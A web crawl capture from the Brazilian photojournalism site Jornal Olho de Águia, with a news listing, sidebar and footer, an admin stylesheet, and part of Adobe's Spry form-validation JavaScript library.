<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/1457625463.48-foto.jpg" data-src="img_noticias/1457625463.48-foto.jpg" alt="9ª Conferência Distrital dos Direitos da Criança e do Adolescente começa na sexta (11).Fotos:Ivaldo Cavalcante">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=1705">9ª Conferência Distrital dos Direitos da Criança e do Adolescente começa na sexta (11).Fotos:Ivaldo Cavalcante</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>10/03/2016 </span>
<span> 12:40</span>
</span>
</div>
</div>
</article>
<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/1390.jpg" data-src="img_noticias/1390.jpg" alt="Voto N?o Tem Pre?o Tem Consequ?ncia.">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=1390">Voto N?o Tem Pre?o Tem Consequ?ncia.</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>30/09/2014 </span>
<span> 16:56</span>
</span>
</div>
</div>
</article>
<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/367.jpg" data-src="img_noticias/367.jpg" alt="Bras?lia MotoCapital come?a HOJE!!">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=367">Bras?lia MotoCapital come?a HOJE!!</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>26/07/2011 </span>
<span> 19:35</span>
</span>
</div>
</div>
</article>
</div>
</div>
<div class="sidebar-widget mb-3 border border-light rounded">
<div class=wrapper>
<ul class="nav nav-tabs" id=tab-menu>
<li class=nav-item>
<a class="   active" data-bs-toggle=tab href="#tab1">Mais Vistos</a>
</li>
<li class=nav-item>
<a class=" " data-bs-toggle=tab href="#tab2">Mais recente</a>
</li>
</ul>
<div class=tab-content id=tab-content>
<div class="tab-pane fade show active" id=tab1>
<ul class="counter-post list-inline">
<li class=counter-post-item>
<a href="desc-noticias.php?id=">ACOA - Associação Cultural Olho de Águia apresenta O gaúcho Zé Caradípia será atração no dia 2 setembro (sexta), na Galeria Olho de Águia.Foto: Divulgação</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=">União Underground TV encerra programação com Haynna e os Verdes e banda Lupa</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=">Treinar soldados mulheres do Afeganistão.Fotos:Mohammad Ismail / Reuters)</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=">Fundacion Cultural Volpe Stessens] Exposici?n ?Postales de Am?rica? 1900 ? 1930 en el Museo Paillet en la Noche de los Museos de Buenos Aires</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=">Exposição:O Segredo Dos Meus Olhos do Artista Plastico Victor Wanelli . Lançamento: 1 4 janeiro (sabado), às 20h Local: Galeria Olho de Águia. Visitação: de 14 a 10 de Fevereiro</a>
</li>
</ul>
</div>
<div class="tab-pane fade" id=tab2>
<ul class="counter-post list-inline">
<li class=counter-post-item>
<a href="desc-noticias.php?id=1712">Exposição Fotografica "Krahô - Heranças Culturais Brasileiras" da Fotojornalista Gisa Müller.</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=2030">Music Doc Pocket Show Beneficiente com a Banda Suíte Carmin.Produção: Garimpo.Dia 17/06.Local: Galeria Olho de Águia.</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=316">C?digo Penal : Juiz: Nova lei soltar? apenas quem nem deveria estar preso - Foto Ivaldo Cavalcante</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="sidebar-widget mb-3 border border-light rounded">
<div class=wrapper>
<h3>Enquete</h3>
<p></p>
<form action="#" class=forms>
<div class=form-check>
<input class=form-check-input type=radio name=exampleRadios id=exampleRadios1 value=option1 checked>
<label class=form-check-label for=exampleRadios1>
Sim
</label>
</div>
<div class=form-check>
<input class=form-check-input type=radio name=exampleRadios id=exampleRadios2 value=option2>
<label class=form-check-label for=exampleRadios2>
N&atilde;o
</label>
</div>
</form>
</div>
</div>
<div class="sidebar-widget border border-light rounded">
<div class=wrapper>
<h3>Newsletter</h3>
<p>Mantenha-se atualizado com as &uacute;ltimas not&iacute;cias!</p>
<form action="#" class=subscription-from>
<div class=input-group>
<input type=text class=form-control placeholder="Email ">
<div class=input-group-append>
<button class="btn btn-secondary" type=button>Inscreva-se</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<section class="cta-area py-5 bg-light">
<ul class=circles>
<li><i class="fa fa-envelope-open fa-5x"></i></li>
<li><i class="fa fa-envelope fa-4x"></i></li>
<li><i class="fa fa-envelope fa-3x"></i></li>
<li><i class="fa fa-envelope-open fa-2x"></i></li>
<li><i class="fa fa-envelope fa-1x"></i></li>
<li><i class="fa fa-envelope fa-2x"></i></li>
<li><i class="fa fa-envelope fa-1x"></i></li>
<li><i class="fa fa-envelope fa-3x"></i></li>
<li><i class="fa fa-envelope fa-2x"></i></li>
<li><i class="fa fa-envelope fa-5x"></i></li>
</ul>
<div class="container-fluid text-center z-index-10 position-relative  ">
<div class=row>
<div class="col-md-8 m-auto">
<h2 class=text-secondary>Subscribe to see what we're thinking</h2>
<p>Subscribe to get access to premium content or contact us if you have any questions.</p>
<a href="#" class="btn btn-outline-light bg-danger text-white box-hover">Subscribe Now <i class="fas fa-envelope-open-text ms-1"></i></a>
</div>
</div>
</div>
</section>
<footer class="footer-area pt-5 pb-2">
<div class=container>
<div class=row>
<div class="col-xxl-5 col-xl-3 col-lg-6 col-md-6 col-sm-6 pb-3  d-flex align-items-center">
<div class="footer-widget pe-2">
<img class="footer-logo mb-3" src="assets/logo-jornal2.png" alt="" style="max-height: 68px;">
<p>O site Jornal Olho de &Aacute;guia foi idealizado em julho de 2000 com a finalidade de ser uma voz para os fotojornalistas.</p>
</div>
</div>
<div class="col-xxl-2 col-xl-3 col-lg-6 col-md-6 col-sm-6 pb-3">
<div class=footer-widget>
<h4 class=mb-3>Navega&ccedil;&atilde;o</h4>
<ul class="footer-nav list-inline">
<li><a href=.>P&aacute;gina Inicial</a></li>
<li><a href=quem-somos.php> Quem Somos </a></li>
<li><a href=noticias.php> Not&iacute;cias</a></li>
<li><a href=mesa-redonda.php> Projeto Imagens Sem Fronteira </a></li>
<li><a href=recados.php> Assinantes </a></li>
<li><a href=contato.php>Fale Conosco</a></li>
</ul>
</div>
</div>
<div class="col-xxl-2 col-xl-3 col-lg-6 col-md-6 col-sm-6 pb-3">
<div class=footer-widget>
<h4 class=mb-3>M&iacute;dias Sociais</h4>
<ul class="footer-nav list-inline">
<li><a href="#"><span class=icon><i class="fab fa-facebook-f"></i></span>Facebook</a></li>
<li><a href="#"><span class=icon><i class="fab fa-instagram"></i></span>Instagram</a></li>
<li><a href="#"><span class=icon><i class="fab fa-youtube"></i></span>Youtube</a></li>
</ul>
</div>
</div>
<div class="col-xxl-3 col-xl-3 col-lg-6 col-md-6 col-sm-6 pb-3 ">
<div class=footer-widget>
<h4 class=mb-3>Contato</h4>
<ul class="footer-nav list-inline">
<li><a href="#"><span class=icon><i class="fas fa-map-pin"></i></span>Cnf Edficio Praiamar Loja 12.Taguatinga Norte (Galeria Olho de Ãguia)</a></li>
<li><a href="#"><span class=icon><i class="fas fa-envelope-open"></i></span>olhoaguia@gmail.com</a></li>
<li><a href="#"><span class=icon><i class="fas fa-phone"></i></span>(61) 9 9996-2575</a></li>
</ul>
</div>
</div>
</div>
<div class=row>
<div class="col-md-12 mt-4 border-1 border-top pt-2 border-light">
<div class="footer-copyright text-sm  text-center"> <span>
<p class=copy-text>Copyright &copy; Jornal Olho de &Aacute;guia <br>
Desenvolvido por<a href="https://dfinformatica.com.br/site/"> DF Inform&aacute;tica</a></p>
</span></div>
</div>
</div>
<a href="#" class=footer-back><i class="fas fa-chevron-up"></i></a>
</div>
</footer>
<script src="assets/js/build.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jornalolhodeaguia.com.br/admin/css.css
body_size: 1236
content:
/* CSS Document */

<style type="text/css">
<!--

.texto_pagina {font-family: Arial;
font-size: 12px;
color: dimgray;
}

body {
	font-size:12px;
}

table {
	font-size:12px;
}

form {
	margin:0px;
}

.texto {
	FONT-SIZE: 12px; COLOR: #60707f; FONT-FAMILY: Arial
}

.texto_preto {
	FONT-SIZE: 12px; COLOR: #000; FONT-FAMILY: Arial
}

A {
	FONT-SIZE: 12px; COLOR: #60707f; FONT-FAMILY: Arial; TEXT-DECORATION: none
}
A:hover {
	COLOR: crimson; TEXT-DECORATION: underline
}
.borda_tabela {
	border: 2px solid CCCCCC
}
.style3 {font-family: Verdana, Arial, Helvetica, sans-serif}
.style4 {font-size: 10px}
.titulo_campos {font-family: Arial;
font-size: 12px;
color: dimgray;
font-weight: bold;
}
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
.style_bt_vermelho { background:#CF1000; font-family:Arial, Helvetica, sans-serif; font-size:12px; font-weight:bold; color:#FFFFFF; border-bottom-color:#FF6699;}
.style_botao_preto {background: #4c4b4b; font-family:Tahoma, Verdana; font-weight:bold; font-size:11px; color:#FFFFFF; border-color: #CCCCCC; padding:3px;}
.style1 {FONT-SIZE: 12px; COLOR: #60707f; FONT-FAMILY: Arial; font-weight: bold; }
.style6 {
	color: #3e6497;
	font-weight: bold;
	font-size:12px;
}
.txtbox2 { font-family:Arial, Helvetica, sans-serif; font-size:12px; border: 1px solid #C3C3C1; color: #000066; width:100%; padding:3px; }
-->
</style>

--- FILE ---
content_type: application/javascript
request_url: https://jornalolhodeaguia.com.br/SpryAssets/SpryValidationTextField.js
body_size: 79986
content:
// SpryValidationTextField.js - version 0.38 - Spry Pre-Release 1.6.1
//
// Copyright (c) 2006. Adobe Systems Incorporated.
// All rights reserved.
//
// Redistribution and use in source and binary forms, with or without
// modification, are permitted provided that the following conditions are met:
//
//   * Redistributions of source code must retain the above copyright notice,
//     this list of conditions and the following disclaimer.
//   * Redistributions in binary form must reproduce the above copyright notice,
//     this list of conditions and the following disclaimer in the documentation
//     and/or other materials provided with the distribution.
//   * Neither the name of Adobe Systems Incorporated nor the names of its
//     contributors may be used to endorse or promote products derived from this
//     software without specific prior written permission.
//
// THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
// AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
// IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
// ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE
// LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR
// CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF
// SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS
// INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN
// CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE)
// ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
// POSSIBILITY OF SUCH DAMAGE.

(function() { // BeginSpryComponent

if (typeof Spry == "undefined") window.Spry = {}; if (!Spry.Widget) Spry.Widget = {};

Spry.Widget.BrowserSniff = function()
{
	var b = navigator.appName.toString();
	var up = navigator.platform.toString();
	var ua = navigator.userAgent.toString();

	this.mozilla = this.ie = this.opera = this.safari = false;
	var re_opera = /Opera.([0-9\.]*)/i;
	var re_msie = /MSIE.([0-9\.]*)/i;
	var re_gecko = /gecko/i;
	var re_safari = /(applewebkit|safari)\/([\d\.]*)/i;
	var r = false;

	if ( (r = ua.match(re_opera))) {
		this.opera = true;
		this.version = parseFloat(r[1]);
	} else if ( (r = ua.match(re_msie))) {
		this.ie = true;
		this.version = parseFloat(r[1]);
	} else if ( (r = ua.match(re_safari))) {
		this.safari = true;
		this.version = parseFloat(r[2]);
	} else if (ua.match(re_gecko)) {
		var re_gecko_version = /rv:\s*([0-9\.]+)/i;
		r = ua.match(re_gecko_version);
		this.mozilla = true;
		this.version = parseFloat(r[1]);
	}
	this.windows = this.mac = this.linux = false;

	this.Platform = ua.match(/windows/i) ? "windows" :
					(ua.match(/linux/i) ? "linux" :
					(ua.match(/mac/i) ? "mac" :
					ua.match(/unix/i)? "unix" : "unknown"));
	this[this.Platform] = true;
	this.v = this.version;

	if (this.safari && this.mac && this.mozilla) {
		this.mozilla = false;
	}
};

Spry.is = new Spry.Widget.BrowserSniff();

Spry.Widget.ValidationTextField = function(element, type, options)
{
	type = Spry.Widget.Utils.firstValid(type, "none");
	if (typeof type != 'string') {
		this.showError('The second parameter in the constructor should be the validation type, the options are the third parameter.');
		return;
	}
	if (typeof Spry.Widget.ValidationTextField.ValidationDescriptors[type] == 'undefined') {
		this.showError('Unknown validation type received as the second parameter.');
		return;
	}
	options = Spry.Widget.Utils.firstValid(options, {});
	this.type = type;
	if (!this.isBrowserSupported()) {
		//disable character masking and pattern behaviors for low level browsers
		options.useCharacterMasking = false;
	}
	this.init(element, options);

	//make sure we validate at least on submit
	var validateOn = ['submit'].concat(Spry.Widget.Utils.firstValid(this.options.validateOn, []));
	validateOn = validateOn.join(",");

	this.validateOn = 0;
	this.validateOn = this.validateOn | (validateOn.indexOf('submit') != -1 ? Spry.Widget.ValidationTextField.ONSUBMIT : 0);
	this.validateOn = this.validateOn | (validateOn.indexOf('blur') != -1 ? Spry.Widget.ValidationTextField.ONBLUR : 0);
	this.validateOn = this.validateOn | (validateOn.indexOf('change') != -1 ? Spry.Widget.ValidationTextField.ONCHANGE : 0);

	if (Spry.Widget.ValidationTextField.onloadDidFire)
		this.attachBehaviors();
	else
		Spry.Widget.ValidationTextField.loadQueue.push(this);
};

Spry.Widget.ValidationTextField.ONCHANGE = 1;
Spry.Widget.ValidationTextField.ONBLUR = 2;
Spry.Widget.ValidationTextField.ONSUBMIT = 4;

Spry.Widget.ValidationTextField.ERROR_REQUIRED = 1;
Spry.Widget.ValidationTextField.ERROR_FORMAT = 2;
Spry.Widget.ValidationTextField.ERROR_RANGE_MIN = 4;
Spry.Widget.ValidationTextField.ERROR_RANGE_MAX = 8;
Spry.Widget.ValidationTextField.ERROR_CHARS_MIN = 16;
Spry.Widget.ValidationTextField.ERROR_CHARS_MAX = 32;

/* validation parameters:
 *  - characterMasking : prevent typing of characters not matching an regular expression
 *  - regExpFilter : additional regular expression to disalow typing of characters 
 *		(like the "-" sign in the middle of the value); use for partial matching of the currently typed value;
 * 		the typed value must match regExpFilter at any moment
 *  - pattern : enforce character on each position inside a pattern (AX0?)
 *  - validation : function performing logic validation; return false if failed and the typedValue value on success
 *  - minValue, maxValue : range validation; check if typedValue inside the specified range
 *  - minChars, maxChars : value length validation; at least/at most number of characters
 * */
Spry.Widget.ValidationTextField.ValidationDescriptors = {
	'none': {
	},
	'custom': {
	},
	'integer': {
		characterMasking: /[\-\+\d]/,
		regExpFilter: /^[\-\+]?\d*$/,
		validation: function(value, options) {
			if (value == '' || value == '-' || value == '+') {
				return false;
			}
			var regExp = /^[\-\+]?\d*$/;
			if (!regExp.test(value)) {
				return false;
			}
			options = options || {allowNegative:false};
			var ret = parseInt(value, 10);
			if (!isNaN(ret)) {
				var allowNegative = true;
				if (typeof options.allowNegative != 'undefined' && options.allowNegative == false) {
					allowNegative = false;
				}
				if (!allowNegative && value < 0) {
					ret = false;
				}
			} else {
				ret = false;
			}
			return ret;
		}
	},
	'real': {
		characterMasking: /[\d\.,\-\+e]/i,
		regExpFilter: /^[\-\+]?\d(?:|\.,\d{0,2})|(?:|e{0,1}[\-\+]?\d{0,})$/i,
		validation: function (value, options) {
			var regExp = /^[\+\-]?[0-9]+([\.,][0-9]+)?([eE]{0,1}[\-\+]?[0-9]+)?$/;
			if (!regExp.test(value)) {
				return false;
			}
			var ret = parseFloat(value);
			if (isNaN(ret)) {
				ret = false;
			}
			return ret;
		}
	},
	'currency': {
		formats: {
			'dot_comma': {
				characterMasking: /[\d\.\,\-\+\$]/,
				regExpFilter: /^[\-\+]?(?:[\d\.]*)+(|\,\d{0,2})$/,
				validation: function(value, options) {
					var ret = false;
					//2 or no digits after the comma
					if (/^(\-|\+)?\d{1,3}(?:\.\d{3})*(?:\,\d{2}|)$/.test(value) || /^(\-|\+)?\d+(?:\,\d{2}|)$/.test(value)) {
						value = value.toString().replace(/\./gi, '').replace(/\,/, '.');
						ret = parseFloat(value);
					}
					return ret;
				}
			},
			'comma_dot': {
				characterMasking: /[\d\.\,\-\+\$]/,
				regExpFilter: /^[\-\+]?(?:[\d\,]*)+(|\.\d{0,2})$/,
				validation: function(value, options) {
					var ret = false;
					//2 or no digits after the comma
					if (/^(\-|\+)?\d{1,3}(?:\,\d{3})*(?:\.\d{2}|)$/.test(value) || /^(\-|\+)?\d+(?:\.\d{2}|)$/.test(value)) {
						value = value.toString().replace(/\,/gi, '');
						ret = parseFloat(value);
					}
					return ret;
				}
			}
		}
	},
	'email': {
		characterMasking: /[^\s]/,
		validation: function(value, options) {
			var rx = /^[\w\.-]+@[\w\.-]+\.\w+$/i;
			return rx.test(value);
		}
	},
	'date': {
		validation: function(value, options) {
			var formatRegExp = /^([mdy]+)[\.\-\/\\\s]+([mdy]+)[\.\-\/\\\s]+([mdy]+)$/i;
			var valueRegExp = this.dateValidationPattern;
			var formatGroups = options.format.match(formatRegExp);
			var valueGroups = value.match(valueRegExp);
			if (formatGroups !== null && valueGroups !== null) {
				var dayIndex = -1;
				var monthIndex = -1;
				var yearIndex = -1;
				for (var i=1; i<formatGroups.length; i++) {
					switch (formatGroups[i].toLowerCase()) {
						case "dd":
							dayIndex = i;
							break;
						case "mm":
							monthIndex = i;
							break;
						case "yy":
						case "yyyy":
							yearIndex = i;
							break;
					}
				}
				if (dayIndex != -1 && monthIndex != -1 && yearIndex != -1) {
					var maxDay = -1;
					var theDay = parseInt(valueGroups[dayIndex], 10);
					var theMonth = parseInt(valueGroups[monthIndex], 10);
					var theYear = parseInt(valueGroups[yearIndex], 10);

					// Check month value to be between 1..12
					if (theMonth < 1 || theMonth > 12) {
						return false;
					}
					
					// Calculate the maxDay according to the current month
					switch (theMonth) {
						case 1:	// January
						case 3: // March
						case 5: // May
						case 7: // July
						case 8: // August
						case 10: // October
						case 12: // December
							maxDay = 31;
							break;
						case 4:	// April
						case 6: // June
						case 9: // September
						case 11: // November
							maxDay = 30;
							break;
						case 2: // February
							if ((parseInt(theYear/4, 10) * 4 == theYear) && (theYear % 100 != 0 || theYear % 400 == 0)) {
								maxDay = 29;
							} else {
								maxDay = 28;
							}
							break;
					}

					// Check day value to be between 1..maxDay
					if (theDay < 1 || theDay > maxDay) {
						return false;
					}
					
					// If successfull we'll return the date object
					return (new Date(theYear, theMonth - 1, theDay));   //JavaScript requires a month between 0 and 11
				}
			} else {
				return false;
			}
		}
	},
	'time': {
		validation: function(value, options) {
			//	HH:MM:SS T
			var formatRegExp = /([hmst]+)/gi;
			var valueRegExp = /(\d+|AM?|PM?)/gi;
			var formatGroups = options.format.match(formatRegExp);
			var valueGroups = value.match(valueRegExp);
			//mast match and have same length
			if (formatGroups !== null && valueGroups !== null) {
				if (formatGroups.length != valueGroups.length) {
					return false;
				}

				var hourIndex = -1;
				var minuteIndex = -1;
				var secondIndex = -1;
				//T is AM or PM
				var tIndex = -1;
				var theHour = 0, theMinute = 0, theSecond = 0, theT = 'AM';
				for (var i=0; i<formatGroups.length; i++) {
					switch (formatGroups[i].toLowerCase()) {
						case "hh":
							hourIndex = i;
							break;
						case "mm":
							minuteIndex = i;
							break;
						case "ss":
							secondIndex = i;
							break;
						case "t":
						case "tt":
							tIndex = i;
							break;
					}
				}
				if (hourIndex != -1) {
					var theHour = parseInt(valueGroups[hourIndex], 10);
					if (isNaN(theHour) || theHour > (formatGroups[hourIndex] == 'HH' ? 23 : 12 )) {
						return false;
					}
				}
				if (minuteIndex != -1) {
					var theMinute = parseInt(valueGroups[minuteIndex], 10);
					if (isNaN(theMinute) || theMinute > 59) {
						return false;
					}
				}
				if (secondIndex != -1) {
					var theSecond = parseInt(valueGroups[secondIndex], 10);
					if (isNaN(theSecond) || theSecond > 59) {
						return false;
					}
				}
				if (tIndex != -1) {
					var theT = valueGroups[tIndex].toUpperCase();
					if (
						formatGroups[tIndex].toUpperCase() == 'TT' && !/^a|pm$/i.test(theT) || 
						formatGroups[tIndex].toUpperCase() == 'T' && !/^a|p$/i.test(theT)
					) {
						return false;
					}
				}
				var date = new Date(2000, 0, 1, theHour + (theT.charAt(0) == 'P'?12:0), theMinute, theSecond);
				return date;
			} else {
				return false;
			}
		}
	},
	'credit_card': {
		characterMasking: /\d/,
		validation: function(value, options) {
			var regExp = null;
			options.format = options.format || 'ALL';
			switch (options.format.toUpperCase()) {
				case 'ALL': regExp = /^[3-6]{1}[0-9]{12,18}$/; break;
				case 'VISA': regExp = /^4(?:[0-9]{12}|[0-9]{15})$/; break;
				case 'MASTERCARD': regExp = /^5[1-5]{1}[0-9]{14}$/; break;
				case 'AMEX': regExp = /^3(4|7){1}[0-9]{13}$/; break;
				case 'DISCOVER': regExp = /^6011[0-9]{12}$/; break;
				case 'DINERSCLUB': regExp = /^3(?:(0[0-5]{1}[0-9]{11})|(6[0-9]{12})|(8[0-9]{12}))$/; break;
			}
			if (!regExp.test(value)) {
				return false;
			}
			var digits = [];
			var j = 1, digit = '';
			for (var i = value.length - 1; i >= 0; i--) {
				if ((j%2) == 0) {
					digit = parseInt(value.charAt(i), 10) * 2;
					digits[digits.length] = digit.toString().charAt(0);
					if (digit.toString().length == 2) {
						digits[digits.length] = digit.toString().charAt(1);
					}
				} else {
					digit = value.charAt(i);
					digits[digits.length] = digit;
				}
				j++;
			}
			var sum = 0;
			for(i=0; i < digits.length; i++ ) {
				sum += parseInt(digits[i], 10);
			}
			if ((sum%10) == 0) {
				return true;
			}
			return false;
		}
	},
	'zip_code': {
		formats: {
			'zip_us9': {
				pattern:'00000-0000'
			},
			'zip_us5': {
				pattern:'00000'
			},
			'zip_uk': {
				characterMasking: /[\dA-Z\s]/,
				validation: function(value, options) {
					//check one of the following masks
					// AN NAA, ANA NAA, ANN NAA, AAN NAA, AANA NAA, AANN NAA
					return /^[A-Z]{1,2}\d[\dA-Z]?\s?\d[A-Z]{2}$/.test(value);
				}
			},
			'zip_canada': {
				characterMasking: /[\dA-Z\s]/,
				pattern: 'A0A 0A0'
			},
			'zip_custom': {}
		}
	},
	'phone_number': {
		formats: {
			//US phone number; 10 digits
			'phone_us': {
				pattern:'(000) 000-0000'
			},
			'phone_custom': {}
		}
	},
	'social_security_number': {
		pattern:'000-00-0000'
	},
	'ip': {
		characterMaskingFormats: {
			'ipv4': /[\d\.]/i,
			'ipv6_ipv4': /[\d\.\:A-F\/]/i,
			'ipv6': /[\d\.\:A-F\/]/i
		},
		validation: function (value, options) {
			return Spry.Widget.ValidationTextField.validateIP(value, options.format);
		}
	},

	'url': {
		characterMasking: /[^\s]/,
		validation: function(value, options) {
			//fix for ?ID=223429 and ?ID=223387
			/* the following regexp matches components of an URI as specified in http://tools.ietf.org/html/rfc3986#page-51 page 51, Appendix B.
				scheme    = $2
				authority = $4
				path      = $5
				query     = $7
				fragment  = $9
			*/
			var URI_spliter = /^(([^:\/?#]+):)?(\/\/([^\/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?/;
			var parts = value.match(URI_spliter);
			if (parts && parts[4]) {
				//encode each component of the domain name using Punycode encoding scheme: http://tools.ietf.org/html/rfc3492
				var host  = parts[4].split(".");
				var punyencoded = '';
				for (var i=0; i<host.length; i++) {
					punyencoded = Spry.Widget.Utils.punycode_encode(host[i], 64);
					if (!punyencoded) {
						return false;
					} else {
						if (punyencoded != (host[i] + "-")) {
							host[i] = 'xn--' + punyencoded;
						}
					}
				}
				host = host .join(".");
				//the encoded domain name is replaced into the original URL to be validated again later as URL
				value = value.replace(URI_spliter, "$1//" + host + "$5$6$8");
			}

			//fix for ?ID=223358 and ?ID=223594
			//the following validates an URL using ABNF rules as defined in http://tools.ietf.org/html/rfc3986 , Appendix A., page 49
			//except host which is extracted by match[1] and validated separately
			/*
			 * userinfo=	(?:(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=:]|%[0-9a-f]{2,2})*\@)?
			 * host=			(?:((?:(?:[a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])\.)*(?:[a-z][a-z0-9\-]*[a-z0-9]|[a-z])|(?:\[[^\]]*\]))
			 * pathname=	(?:\/(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@]|%[0-9a-f]{2,2})*)*
			 * query=			(?:\?(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@\/\?]|%[0-9a-f]{2,2})*)?
			 * anchor=		(?:\#(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@\/\?]|%[0-9a-f]{2,2})*)?
			 */
			var regExp = /^(?:https?|ftp)\:\/\/(?:(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=:]|%[0-9a-f]{2,2})*\@)?(?:((?:(?:[a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])\.)*(?:[a-z][a-z0-9\-]*[a-z0-9]|[a-z])|(?:\[[^\]]*\]))(?:\:[0-9]*)?)(?:\/(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@]|%[0-9a-f]{2,2})*)*(?:\?(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@\/\?]|%[0-9a-f]{2,2})*)?(?:\#(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@\/\?]|%[0-9a-f]{2,2})*)?$/i;

			var valid = value.match(regExp);
			if (valid) {
				//extract the  address from URL
				var address = valid[1];

				if (address) {
					if (address == '[]') {
						return false;
					}
					if (address.charAt(0) == '[' ) {
						//IPv6 address or IPv4 enclosed in square brackets
						address = address.replace(/^\[|\]$/gi, '');
						return Spry.Widget.ValidationTextField.validateIP(address, 'ipv6_ipv4');
					} else {
						if (/[^0-9\.]/.test(address)) {
							return true;
						} else {
							//check if hostname is all digits and dots and then check for IPv4
							return Spry.Widget.ValidationTextField.validateIP(address, 'ipv4');
						}
					}
				} else {
					return true;
				}
			} else {
				return false;
			}
		}
	}
};

/*
2.2.1. Preferred
x:x:x:x:x:x:x:x, where the 'x's are the hexadecimal values of the eight 16-bit pieces of the address.
Examples:
	FEDC:BA98:7654:3210:FEDC:BA98:7654:3210
	1080:0:0:0:8:800:200C:417A
Note that it is not necessary to write the leading zeros in an
individual field, but there must be at least one numeral in every
field (except for the case described in 2.2.2.).

2.2.2. Compressed
The use of "::" indicates multiple groups of 16-bits of zeros.
The "::" can only appear once in an address.  The "::" can also be
used to compress the leading and/or trailing zeros in an address.
	1080:0:0:0:8:800:200C:417A --> 1080::8:800:200C:417A
	FF01:0:0:0:0:0:0:101 --> FF01::101
	0:0:0:0:0:0:0:1 --> ::1
	0:0:0:0:0:0:0:0 --> ::

2.5.4 IPv6 Addresses with Embedded IPv4 Addresses
	IPv4-compatible IPv6 address (tunnel IPv6 packets over IPv4 routing infrastructures)
	::0:129.144.52.38
	IPv4-mapped IPv6 address (represent the addresses of IPv4-only nodes as IPv6 addresses)
	::ffff:129.144.52.38

The text representation of IPv6 addresses and prefixes in Augmented BNF (Backus-Naur Form) [ABNF] for reference purposes.
[ABNF http://tools.ietf.org/html/rfc2234]
      IPv6address = hexpart [ ":" IPv4address ]
      IPv4address = 1*3DIGIT "." 1*3DIGIT "." 1*3DIGIT "." 1*3DIGIT

      IPv6prefix  = hexpart "/" 1*2DIGIT

      hexpart = hexseq | hexseq "::" [ hexseq ] | "::" [ hexseq ]
      hexseq  = hex4 *( ":" hex4)
      hex4    = 1*4HEXDIG
*/
Spry.Widget.ValidationTextField.validateIP = function (value, format)
{
	var validIPv6Addresses = [
		//preferred
		/^(?:[a-f0-9]{1,4}:){7}[a-f0-9]{1,4}(?:\/\d{1,3})?$/i,

		//various compressed
		/^[a-f0-9]{0,4}::(?:\/\d{1,3})?$/i,
		/^:(?::[a-f0-9]{1,4}){1,6}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){1,6}:(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:)(?::[a-f0-9]{1,4}){1,6}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){2}(?::[a-f0-9]{1,4}){1,5}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){3}(?::[a-f0-9]{1,4}){1,4}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){4}(?::[a-f0-9]{1,4}){1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){5}(?::[a-f0-9]{1,4}){1,2}(?:\/\d{1,3})?$/i,
